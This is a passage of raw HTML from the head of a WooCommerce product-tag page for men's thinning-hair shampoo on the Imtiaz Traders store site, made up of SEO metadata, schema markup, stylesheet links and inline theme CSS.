

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imtiaztrader.com/product-tag/best-shampoo-for-thinning-hair-men/
body_size: 25307
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://imtiaztrader.com/xmlrpc.php">
<title>best shampoo for thinning hair men | IMTIAZ TRADERS</title>
<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
<link rel="canonical" href="https://imtiaztrader.com/product-tag/best-shampoo-for-thinning-hair-men/" />
<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
<meta property="og:type" content="article" />
<meta property="og:title" content="best shampoo for thinning hair men | IMTIAZ TRADERS" />
<meta property="og:url" content="https://imtiaztrader.com/product-tag/best-shampoo-for-thinning-hair-men/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="best shampoo for thinning hair men | IMTIAZ TRADERS" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/product-tag\/best-shampoo-for-thinning-hair-men\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/product-tag\/best-shampoo-for-thinning-hair-men\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/product-tag\/best-shampoo-for-thinning-hair-men\/#listItem","position":2,"name":"best shampoo for thinning hair men","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/imtiaztrader.com\/product-tag\/best-shampoo-for-thinning-hair-men\/#collectionpage","url":"https:\/\/imtiaztrader.com\/product-tag\/best-shampoo-for-thinning-hair-men\/","name":"best shampoo for thinning hair men | IMTIAZ TRADERS","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/product-tag\/best-shampoo-for-thinning-hair-men\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/product-tag\/best-shampoo-for-thinning-hair-men\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/product-tag\/best-shampoo-for-thinning-hair-men\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
</script>
<!-- All in One SEO Pro -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; best shampoo for thinning hair men Tag Feed" href="https://imtiaztrader.com/product-tag/best-shampoo-for-thinning-hair-men/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='zoo-cw-css' href='https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/g0at0syd/dpuqi.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/e35gfne6/dpuqi.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='nta-css-popup-css' href='https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='redux-extendify-styles-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/4yb4isk/8032l.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/98zzezpo/dpuqi.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><!-- <link rel='stylesheet' id='emallshop-style-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-theme-default-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-base-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css" media="all"/>
<style id='emallshop-base-inline-css' type='text/css'>
/*
* Theme Font
*/
body,
button,
input,
select,
textarea {
font-family:Open Sans !important;
font-size:14px;
font-weight:400;
}
::-webkit-input-placeholder {
font-family:Open Sans;
}
:-moz-placeholder {
font-family:Open Sans;
}
::-moz-placeholder {
font-family:Open Sans;
}
:-ms-input-placeholder {
font-family:Open Sans;
}
/* 
* page width
*/
.wrapper.boxed-layout, .wrapper .container{
width:1170px;
}
/* 
* Body color Scheme 
*/
body{
color:#656565;
}
h1, h2, h3, h4, h5, h6{
color:#212121;
}
a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
color:#212121;
}
a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
color:#ff8400;
}
.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
color:#656565;
}
.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle .customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
color:#0ba2e8;
}
.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
color:#ff8400;
}
button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, 